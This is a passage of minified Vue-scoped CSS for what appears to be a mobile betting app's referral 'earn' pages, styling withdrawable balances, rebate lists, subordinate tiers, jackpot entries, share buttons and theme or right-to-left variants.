span[data-v-94c19713]{font-size:1.38rem;color:#ffc74f;margin-top:-.38rem;margin-right:.31rem}.earn_content .Withdrawable_box .Withdrawable_box_bottom[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between}.earn_content .Withdrawable_box .Withdrawable_box_bottom div[data-v-94c19713]{width:50%;text-align:center}.earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(1){color:#d47f88;font-size:.75rem;line-height:1.06rem;margin-top:.63rem}.earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(2){color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem}.earn_content .share_box[data-v-94c19713]{margin:.19rem 1rem .94rem;font-size:.88rem;display:flex;align-items:center;justify-content:center;color:#cbc1b8;background-size:100% 100%;height:2.63rem}.earn_content .share_box img[data-v-94c19713]{width:1.06rem;height:1.13rem}.earn_content .share_box1[data-v-94c19713]{margin:.19rem 1rem .94rem;padding-bottom:3.13rem}.earn_content .share_methods[data-v-94c19713]{display:flex;align-items:center;justify-content:center;margin-bottom:7.5rem;flex-wrap:wrap}.earn_content .share_methods .item[data-v-94c19713]{display:flex;flex-direction:column;align-items:center;justify-content:center;background:#3d0b0c;border-radius:.63rem;color:#fff;font-size:.75rem;width:4.38rem;height:3.88rem;margin-right:.63rem;margin-bottom:.63rem}.earn_content .share_methods .item[data-v-94c19713]:last-child{margin-right:0}.earn_content .share_methods .item img[data-v-94c19713]{border-radius:50%;height:1.75rem}.earn_content .share_methods .item span[data-v-94c19713]{margin-top:.25rem;line-height:.94rem}body:not([theme=theme1]) .earn_content[data-v-94c19713]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_content .swiper .slide .team[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .swiper .slide[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left span[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left .star[data-v-94c19713]{background:none}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left .why p[data-v-94c19713]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .right[data-v-94c19713]{background:var(--main-color-4)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .left[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .right[data-v-94c19713]{background-color:var(--main-color-10);box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .right .progress[data-v-94c19713]{background-color:var(--main-color-3)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .title_rebate[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list[data-v-94c19713]{border-color:var(--main-color-3);background:var(--main-color-5)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-94c19713]{background:var(--gradient-color-1)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(2){background:var(--main-color-4)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-94c19713]{background:linear-gradient(0deg,#da9231,#ffffd7);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(2){color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .share_box[data-v-94c19713]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .share-pl .pl-item[data-v-94c19713]{background-color:#1f1340;color:var(--main-color-1)}.urPKStyle .share_icon[data-v-94c19713]{margin-right:0!important;margin-left:.88rem}.urPKStyle .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(1){margin-right:0!important;margin-left:.44rem}.urPKStyle .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{font-size:.5rem}.urPKStyle .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{font-size:.63rem}.urPKStyle .Withdrawable_box .Withdrawable_box_top[data-v-94c19713]{padding:.31rem 1.44rem 0 1.06rem}.urPKStyle .member_box .member .left img[data-v-94c19713]{margin-right:0!important;margin-left:.19rem}.urPKStyle .urPK-team[data-v-94c19713]{left:unset!important;right:-.25rem}.earn_content[data-v-64d3ceb1]{padding:3.44rem 0 5rem}.earn_content .share_box[data-v-64d3ceb1]{margin:.63rem .81rem 0}.earn_content .rewards_list[data-v-64d3ceb1]{display:flex;margin:0 .81rem}.earn_content .rewards_list .rewards_item[data-v-64d3ceb1]{border:1px solid #712a2c;background-color:#530209;border-radius:.25rem;flex:1;color:#d18087;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:.69rem 0 .88rem;position:relative}.earn_content .rewards_list .rewards_item[data-v-64d3ceb1]:nth-child(1){margin-right:.81rem}.earn_content .rewards_list .rewards_item .title[data-v-64d3ceb1]{font-size:.88rem;line-height:1.13rem;display:flex;align-items:center;justify-content:space-between;position:relative;text-align:center;padding:0 1.56rem}.earn_content .rewards_list .rewards_item .title img[data-v-64d3ceb1]{height:.75rem;width:.75rem;margin-left:.25rem}.earn_content .rewards_list .rewards_item .title .why_tips[data-v-64d3ceb1]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.75rem;right:.5rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:12}.earn_content .rewards_list .rewards_item .num[data-v-64d3ceb1]{color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem;display:flex;align-items:center}.earn_content .rewards_list .rewards_item .num img[data-v-64d3ceb1]{height:1.13rem;width:1.13rem;margin-right:.19rem}.earn_content .rewards_list .rewards_item .right[data-v-64d3ceb1]{width:.44rem;height:.75rem;position:absolute;top:50%;transform:translateY(-50%);right:.63rem}.earn_content .customer_box[data-v-64d3ceb1]{margin:.63rem .81rem .81rem;padding:.69rem .94rem;display:flex;flex-direction:column;align-items:center;background-color:#530209;border-radius:.25rem}.earn_content .customer_box .title[data-v-64d3ceb1]{font-size:.88rem;line-height:1.25rem;color:#fff;display:flex;align-items:center}.earn_content .customer_box .title img[data-v-64d3ceb1]{margin-left:.31rem;width:1.13rem;height:1.13rem}.earn_content .customer_box .money[data-v-64d3ceb1]{color:#fffe7d;line-height:2.63rem;font-size:1.88rem}.earn_content .customer_box .friends[data-v-64d3ceb1]{display:block;color:#ab6065;font-size:.88rem;line-height:1.25rem;margin-top:.13rem}.earn_content .customer_box .friends span[data-v-64d3ceb1]{color:#fffe7d;margin-left:.44rem}.earn_content .customer_box .btn[data-v-64d3ceb1]{border:none;padding:0 .88rem;margin-top:1.19rem;height:2.63rem;line-height:2.38rem;width:8.63rem;text-align:center;font-size:.88rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff}.earn_content .customer_box .disabled[data-v-64d3ceb1]{border:none;border-radius:.38rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .25rem .25rem #0003;border:1px solid #20201e;color:#332825}.earn_content .friends_go[data-v-64d3ceb1]{background-color:#2c0001;border-radius:.63rem;width:100%;padding:.94rem 1.63rem 1.81rem}.earn_content .friends_go .title[data-v-64d3ceb1]{display:flex;justify-content:space-between;align-items:center}.earn_content .friends_go .title span[data-v-64d3ceb1]{font-size:.88rem;line-height:1.25rem;color:#ab6065}.earn_content .friends_go .title img[data-v-64d3ceb1]{width:1.13rem;height:1.13rem;margin-left:.69rem}.earn_content .friends_go .title .money_box[data-v-64d3ceb1]{display:flex;align-items:center}.earn_content .friends_go .money[data-v-64d3ceb1]{color:#fffe7d;font-size:1.38rem;line-height:1.94rem;font-weight:600;margin-top:.19rem}.earn_content .friends_go .btn_box[data-v-64d3ceb1]{display:flex;justify-content:right;margin:.5rem 0 .13rem}.earn_content .friends_go .btn[data-v-64d3ceb1]{border:1px solid #810e04;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#76050a;font-size:.88rem;height:2rem;text-align:center;min-width:5.5rem;border-radius:.44rem;padding:0 .63rem;font-weight:500;display:flex;align-items:center;justify-content:center}.earn_content .friends_go .disabled[data-v-64d3ceb1]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;border:1px solid #483c3a!important;background-size:100% 100%!important;color:#303030!important;height:2rem!important;border:1px solid;font-size:.88rem;text-align:center;border-radius:.44rem;min-width:5.5rem;padding:0 .63rem;display:flex;align-items:center;justify-content:center;font-weight:500}.earn_content .friends_go .gold_box[data-v-64d3ceb1]{margin-top:2.13rem;width:100%}.earn_content .friends_go .gold_box .gold_list[data-v-64d3ceb1]{display:flex;align-items:self-end;justify-content:space-between}.earn_content .friends_go .gold_box .gold_list p[data-v-64d3ceb1]{width:3.13rem;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-right:1.56rem}.earn_content .friends_go .gold_box .gold_list p span[data-v-64d3ceb1]{color:#fffe7d;font-size:.75rem;line-height:1.06rem;margin-top:.13rem;width:3.13rem;text-align:center;display:inline-block}.earn_content .friends_go .gold_box .gold_list p img[data-v-64d3ceb1]{margin:0 auto}.earn_content .friends_go .gold_box .gold_list p .showPic1[data-v-64d3ceb1]{width:2.13rem;height:1.63rem}.earn_content .friends_go .gold_box .gold_list p .showPic2[data-v-64d3ceb1]{width:3rem;height:2.13rem}.earn_content .friends_go .gold_box .gold_list p .showPic3[data-v-64d3ceb1]{width:2.56rem;height:2.56rem}.earn_content .friends_go .gold_box .gold_list p .showPic4[data-v-64d3ceb1]{width:3.13rem;height:2.5rem}.earn_content .friends_go .gold_box .gold_list p[data-v-64d3ceb1]:last-child{margin-right:0}.earn_content .friends_go .gold_box .point_box[data-v-64d3ceb1]{padding:0 1.06rem;margin-top:.44rem}.earn_content .friends_go .gold_box .point_box .p-box[data-v-64d3ceb1]{height:.63rem;display:flex;align-items:center;justify-content:space-between;border-radius:6.25rem;position:relative;background-color:#180000;box-shadow:0 -1px #521f24 inset}.earn_content .friends_go .gold_box .point_box .p-box p[data-v-64d3ceb1]{flex:1;position:relative;height:100%}.earn_content .friends_go .gold_box .point_box .p-box span[data-v-64d3ceb1]{height:100%;display:block;position:absolute;left:-.13rem;background-color:#cb2538}.earn_content .friends_go .gold_box .point_box .p-box .p-active[data-v-64d3ceb1]{background-color:#cb2538;position:absolute;top:0;left:0;height:.63rem;border-radius:.63rem}.earn_content .friends_go .gold_box .point_box .p-box .span-box[data-v-64d3ceb1]{height:.63rem;display:block}.earn_content .friends_go .gold_box .point_box .p-box img[data-v-64d3ceb1]{height:.75rem;width:.75rem;z-index:1000}.earn_content .friends_go .gold_box .person_box[data-v-64d3ceb1]{margin-top:.31rem;display:flex;align-items:center;justify-content:space-between}.earn_content .friends_go .gold_box .person_box p[data-v-64d3ceb1]{width:3.13rem;display:flex;align-items:center}.earn_content .friends_go .gold_box .person_box p img[data-v-64d3ceb1]{width:.81rem;margin-right:.13rem}.earn_content .friends_go .gold_box .person_box p span[data-v-64d3ceb1]{color:#ab6065;font-size:.75rem;margin-top:.13rem}.horizontal-container .scroll-wrapper[data-v-64d3ceb1]{position:relative;width:100%;margin:0 auto;white-space:nowrap;border-radius:.31rem;overflow:hidden}.horizontal-container .scroll-wrapper .scroll-content[data-v-64d3ceb1]{display:inline-block}body:not([theme=theme1]) .earn_container[data-v-64d3ceb1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item[data-v-64d3ceb1]{border:1px solid var(--main-color-3);background-color:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item .num[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box[data-v-64d3ceb1]{background-color:var(--main-color-5)}body:not([theme=theme1]) .earn_content .friends_go[data-v-64d3ceb1]{background-color:var(--main-color-5)}body:not([theme=theme1]) .earn_content .customer_box .money[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box .friends[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .customer_box .friends span[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .customer_box .disabled[data-v-64d3ceb1]{background:var(--gradient-color-3)!important;color:#000!important;height:2.63rem!important}body:not([theme=theme1]) .earn_content .customer_box .times[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .title span[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .money[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .friends_go .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .25rem .25rem #0003;border:none}body:not([theme=theme1]) .earn_content .friends_go .gold_box .point_box p[data-v-64d3ceb1]{background-color:var(--main-color-10);box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .earn_content .friends_go .gold_box .person_box p span[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item .title .why_tips[data-v-64d3ceb1]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .earn_content .friends_go .disabled[data-v-64d3ceb1]{background:var(--gradient-color-3)!important;color:#000!important;border-radius:.25rem;line-height:2.63rem}.serpentine_layout[data-v-64d3ceb1]{display:flex;flex-direction:column;gap:1.75rem}.serpentine_layout .serpentine_row[data-v-64d3ceb1]{display:flex;align-items:center;justify-content:flex-start}.serpentine_layout .serpentine_row.reverse[data-v-64d3ceb1]{flex-direction:row-reverse}.serpentine_layout .serpentine_row .chest[data-v-64d3ceb1]{display:flex;flex-direction:column;align-items:center;flex:1;position:relative}.serpentine_layout .serpentine_row .chest .invite-count[data-v-64d3ceb1]{color:#fff;margin-top:-.5rem;position:absolute;bottom:1.38rem;left:50%;transform:translate(-50%) scale(.5);transform-origin:center;white-space:nowrap}.serpentine_layout .serpentine_row .chest .reward[data-v-64d3ceb1]{font-size:.63rem;color:#fff}.serpentine_layout .serpentine_row .chest.gold img[data-v-64d3ceb1]{filter:none}.serpentine_layout .serpentine_row .chest.silver img[data-v-64d3ceb1]{width:4.13rem;height:4.13rem}.serpentine_layout .serpentine_row .chest .arrow[data-v-64d3ceb1]{width:1rem!important;height:1rem!important;transform:rotate(90deg);position:absolute;bottom:-1.38rem;left:50%;margin:0 .38rem 0 -.5rem}.serpentine_layout .serpentine_row .arrow[data-v-64d3ceb1]{width:1rem;height:1rem;margin:0 .38rem}.urPKStyle .earn_content .friends_go .title img[data-v-64d3ceb1]{margin-left:0!important;margin-right:.63rem}.urPKStyle .serpentine_layout .serpentine_row .arrowPKR[data-v-64d3ceb1]{transform:rotate(180deg)}.earn_content[data-v-e1a360c1]{padding:2.81rem 0 5rem;color:#fff}.earn_content .content[data-v-e1a360c1]{height:100%}.earn_content .content div[data-v-e1a360c1] img{display:block!important;width:100%!important;height:100%!important}.earn_content[data-v-e1a360c1] :is(img){display:block!important;width:100%!important}.earn_container[data-v-aeb874e5]{min-height:100vh;overflow-y:auto;background-color:#300000;width:100%;max-width:100vw}.earn_container .earn_container_tab[data-v-aeb874e5]{background-color:#7a000d;height:2.81rem;color:#b06061;font-size:.88rem;line-height:1.25rem;padding:0 1.25rem;display:flex;align-items:flex-end;box-sizing:border-box;position:fixed;top:0;left:50%;transform:translate(-50%);width:100%;max-width:var(--app-width);z-index:1111}@media screen and (max-width: 600px){.earn_container .earn_container_tab[data-v-aeb874e5]{left:0;transform:translate(0)}}.earn_container .earn_container_tab .earn_container_tab_item[data-v-aeb874e5]{height:2.81rem;line-height:1rem;display:flex;align-items:center;justify-content:center;flex:1;text-align:center;box-sizing:border-box}.earn_container .earn_container_tab .earn_container_tab_item_active[data-v-aeb874e5]{background-size:100% 100%;color:#ffe1a9}.earn_container .backIcon[data-v-aeb874e5]{font-size:1.44rem;position:relative;top:-.63rem;left:-.5rem}body:not([theme=theme1]) .earn_container[data-v-aeb874e5]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_container .earn_container_tab[data-v-aeb874e5]{background:linear-gradient(180deg,#1e184f 0%,#362d76 100%)}body:not([theme=theme1]) .earn_container .earn_container_tab .earn_container_tab_item_active[data-v-aeb874e5]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_container .earn_container_tab .earn_container_tab_item[data-v-aeb874e5]{color:var(--main-color-1)}.urPKStyle .backIcon[data-v-aeb874e5]{font-size:1.44rem;position:relative;top:-.63rem;left:unset!important;right:-.5rem}.subordinate_container[data-v-4295df90]{background-color:#300000;padding:1rem 1rem 1.25rem;min-height:100vh;overflow-y:auto}.subordinate_container .head_imgs[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .head_imgs img[data-v-4295df90]:nth-child(1){width:1.19rem;height:1.19rem}.subordinate_container .rewards_list[data-v-4295df90]{display:flex}.subordinate_container .rewards_list .rewards_item[data-v-4295df90]{border:1px solid #712a2c;background-color:#530209;border-radius:.25rem;flex:1;color:#d18087;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:.69rem 0 .88rem;position:relative}.subordinate_container .rewards_list .rewards_item[data-v-4295df90]:nth-child(1){margin-right:.81rem}.subordinate_container .rewards_list .rewards_item .title[data-v-4295df90]{font-size:.88rem;line-height:1.25rem;display:flex;align-items:center;position:relative;text-align:center}.subordinate_container .rewards_list .rewards_item .title img[data-v-4295df90]{height:1.13rem;width:1.13rem;margin-left:.94rem}.subordinate_container .rewards_list .rewards_item .title .why_tips[data-v-4295df90]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.44rem;left:4.25rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:1}.subordinate_container .rewards_list .rewards_item .num[data-v-4295df90]{color:#fffe7d;font-size:1.25rem;line-height:1.75rem;margin-top:.44rem;display:flex;align-items:center}.subordinate_container .rewards_list .rewards_item .num img[data-v-4295df90]{width:1.06rem}.subordinate_container .rewards_list .rewards_item .star[data-v-4295df90]{min-width:4.06rem;height:1.38rem;margin-left:.69rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;padding:0 .38rem;border:.13rem solid #c89e5f;border-radius:.69rem}.subordinate_container .rewards_list .rewards_item .star img[data-v-4295df90]{width:1.25rem;margin-top:.16rem}.subordinate_container .date_list[data-v-4295df90]{background-color:#530209;border-radius:.38rem;padding:.56rem 1.88rem .75rem;display:flex;justify-content:space-between;margin-top:.5rem}.subordinate_container .date_list .date_item p[data-v-4295df90]{color:#fff;font-size:.88rem;line-height:1.25rem;text-align:center}.subordinate_container .date_list .date_item p[data-v-4295df90]:nth-child(2){margin-top:.31rem}.subordinate_container .tier_list[data-v-4295df90]{display:flex;justify-content:space-between;margin-top:.38rem}.subordinate_container .tier_list .tier_item[data-v-4295df90]{margin-right:.44rem;background:#530209;border-radius:.38rem;padding:.44rem 0;flex:1;color:#fff;display:flex;flex-direction:column;align-items:center}.subordinate_container .tier_list .tier_item[data-v-4295df90]:nth-child(3){margin-right:0}.subordinate_container .tier_list .tier_item p[data-v-4295df90]{font-size:.75rem;line-height:1.06rem}.subordinate_container .tier_list .tier_item p[data-v-4295df90]:nth-child(2){font-size:.88rem;line-height:1.25rem;margin-top:.19rem;display:flex;align-items:center}.subordinate_container .tier_list .tier_item p:nth-child(2) img[data-v-4295df90]{height:1.06rem;margin-right:.19rem}.subordinate_container .tier_list .active[data-v-4295df90]{background:linear-gradient(180deg,#97281d 0%,#7c1010 100%);border:1px solid #deab74}.subordinate_container .filter_box[data-v-4295df90]{margin-top:.75rem;display:flex;justify-content:space-between;color:#fff;font-size:.88rem;line-height:1.25rem}.subordinate_container .filter_box .filter_left[data-v-4295df90],.subordinate_container .filter_box .filter_left p[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(1){color:#8a4b51}.subordinate_container .filter_box .filter_left p:nth-child(1) img[data-v-4295df90]{width:.63rem;margin-left:.31rem}.subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(2){margin-left:.94rem;color:#8a4b51}.subordinate_container .filter_box .filter_left p:nth-child(2) img[data-v-4295df90]{width:.63rem;margin-left:.31rem;margin-top:.13rem}.subordinate_container .filter_box .filter_right p[data-v-4295df90]{margin-left:.94rem;display:flex;align-items:center;color:#8a4b51}.subordinate_container .filter_box .filter_right p img[data-v-4295df90]{width:.63rem;margin-left:.31rem;margin-top:.13rem}.subordinate_container .search_box[data-v-4295df90]{margin-top:.5rem;background-color:#55060c;border-radius:.38rem;padding:0 .31rem 0 .75rem;height:2rem;display:flex;align-items:center;justify-content:space-between;margin-bottom:.63rem}.subordinate_container .search_box input[data-v-4295df90]{font-size:.75rem;background-color:#55060c;color:#fff}.subordinate_container .search_box input[data-v-4295df90]::placeholder{color:#fff}.subordinate_container .search_box img[data-v-4295df90]{width:1.25rem}.subordinate_container .reward .rewardList .item[data-v-4295df90]{width:100%;height:4rem;background:#6e141d;border-radius:.25rem;padding:.38rem .63rem;box-sizing:border-box;display:flex;align-items:center}.subordinate_container .reward .rewardList .item .title[data-v-4295df90]{padding:.31rem 1rem;background:#480005;display:flex;justify-content:space-between;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#be6d74}.subordinate_container .reward .rewardList .item .detail[data-v-4295df90]{flex:1;display:flex;align-items:center;padding:0 1rem}.subordinate_container .reward .rewardList .item .detail img[data-v-4295df90]{border:1px solid #f7b6a2;border-radius:50%;margin-right:.69rem}.subordinate_container .reward .rewardList .item .detail .info[data-v-4295df90]{width:100%;display:flex;justify-content:space-between}.subordinate_container .reward .rewardList .item .detail .info .left[data-v-4295df90]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot p[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.23rem;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:6.25rem;text-align:left}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot span[data-v-4295df90]{display:inline-block;border-radius:6.25rem;height:.88rem;line-height:.88rem;padding:1px .19rem;background:linear-gradient(270deg,#8e2623 0%,#7c0f12 100%);color:#fffe7d;margin-left:.31rem;font-size:.75rem}.subordinate_container .reward .rewardList .item .detail .info .left .rewards[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#fff}.subordinate_container .reward .rewardList .item .detail .info .left .rewards span[data-v-4295df90]{color:#fffe7d}.subordinate_container .reward .rewardList .item .detail .info .left .bets[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#fff}.subordinate_container .reward .rewardList .item .detail .info .left .bets span[data-v-4295df90]{color:#fffe7d}.subordinate_container .reward .rewardList .item .detail .info .right[data-v-4295df90]{position:absolute;top:0;right:.63rem}.subordinate_container .reward .rewardList .item .detail .info .right .date[data-v-4295df90]{font-family:PingFang SC;font-size:.69rem;font-weight:400;line-height:.96rem;color:#fff}.subordinate_container .reward .rewardList .van-cell[data-v-4295df90]{padding:0;margin-bottom:.5rem}.subordinate_container .reward .rewardList .van-cell[data-v-4295df90]:after{display:none}.subordinate_container .reward .rewardList .van-cell__value[data-v-4295df90]{text-align:left}.subordinate_container .reward .rewardList .van-cell__value[data-v-4295df90]{display:flex;flex-direction:column}.subordinate_container .reward .none[data-v-4295df90]{display:flex;flex-direction:column;align-items:center;margin-top:3.13rem}.subordinate_container .reward .none img[data-v-4295df90]{width:70%}.subordinate_container .reward .none p[data-v-4295df90]{color:#c87b85;font-size:.75rem;line-height:1.06rem}.subordinate_container .van-cell[data-v-4295df90]{background:transparent}[data-v-4295df90] .van-field__value{position:absolute;top:0;right:0;left:0}[data-v-4295df90] .van-field__value .van-field__control{color:#fff}[data-v-4295df90] .van-field__value .van-field__control::placeholder{color:#c5c5c5}[data-v-4295df90] .van-cell__title{display:none}[data-v-4295df90] .van-cell{height:2rem;line-height:2rem}[data-v-4295df90] .van-cell:after{border:none;position:relative}body:not([theme=theme1]) .subordinate_container[data-v-4295df90]{background:var(--gradient-color-2)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item[data-v-4295df90]{border:1px solid var(--main-color-3);background-color:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .star[data-v-4295df90]{background:none}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .num[data-v-4295df90]{color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .date_list[data-v-4295df90]{background-color:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .date_list .date_item p[data-v-4295df90]{color:#fff}body:not([theme=theme1]) .subordinate_container .tier_list .tier_item[data-v-4295df90]{background:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .tier_list .active[data-v-4295df90]{background:var(--gradient-color-1);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_right p[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .search_box[data-v-4295df90]{background-color:var(--main-color-6);box-shadow:0 .19rem .25rem #00000080}body:not([theme=theme1]) .subordinate_container .reward .none p[data-v-4295df90]{color:var(--main-color-2)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .title .why_tips[data-v-4295df90]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item[data-v-4295df90]{background:var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail img[data-v-4295df90]{border:1px solid var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .jackpot p[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .jackpot span[data-v-4295df90]{background:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .rewards[data-v-4295df90],body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .bets[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .rewards span[data-v-4295df90],body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .bets span[data-v-4295df90]{color:var(--main-color-4)}.urPKStyle .rewards_list .rewards_item[data-v-4295df90]:nth-child(1){margin-right:0!important;margin-left:.81rem}.urPKStyle .rewards_list .rewards_item .title img[data-v-4295df90]{margin-left:0!important;margin-right:.94rem}.urPKStyle .tier_list .tier_item[data-v-4295df90]{margin-right:0!important;margin-left:.44rem}.urPKStyle .tier_list .tier_item[data-v-4295df90]:nth-child(3){margin-left:0}.urPKStyle .tier_list .tier_item p:nth-child(2) img[data-v-4295df90]{margin-right:0!important;margin-left:.19rem}.urPKStyle .filter_left p[data-v-4295df90]:nth-child(2){margin-left:0!important;margin-right:.31rem}.urPKStyle .filter_right p img[data-v-4295df90],.urPKStyle .filter_left p:nth-child(1) img[data-v-4295df90],.urPKStyle .filter_left p:nth-child(2) img[data-v-4295df90]{margin-left:0!important;margin-right:.31rem}.urPKStyle .rewards_item .num span[data-v-4295df90],.urPKStyle .left .jackpot span[data-v-4295df90]{margin-left:0!important;margin-right:.31rem}.urPKStyle .detail img[data-v-4295df90]{margin-right:0!important;margin-left:.69rem}.urPKStyle[data-v-4295df90] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:.63rem!important}#app .android-app[data-v-e1dff134]{height:100vh!important;min-height:100vh!important}.share_container[data-v-e1dff134]{background-color:#300000}.share_container .content_box[data-v-e1dff134]{height:75%}.share_container .content[data-v-e1dff134]{position:relative;top:50%;transform:translateY(-50%)}.share_container .swiper[data-v-e1dff134]{height:30%;position:relative}.share_container 